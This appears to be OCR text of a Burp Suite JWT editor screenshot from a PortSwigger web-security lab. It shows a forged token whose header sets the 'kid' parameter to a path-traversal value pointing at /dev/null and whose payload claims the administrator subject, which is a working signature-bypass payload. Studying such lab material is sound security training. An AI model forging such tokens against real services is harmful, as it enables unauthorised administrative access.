 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJp ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc2MjAyOTU0NCwic3ViIjoiYWRtaW5pc
3RyYXRvciJ9.kTNKgJFONVuPa-bLh4rzGLTSsA0iFOScYPjZmOh1N1k
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1762029544,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
91 33 4A 80 91 4E 35 5B 8F 6B E6 C
B4 D2 B0 0D 22 14 E4 9C 60 F8 D9 9
Information
• Expiration Time - Sat Nov 01 2025 22:39:04
GMT+2
Attack Sign Encrypt Send to Tokens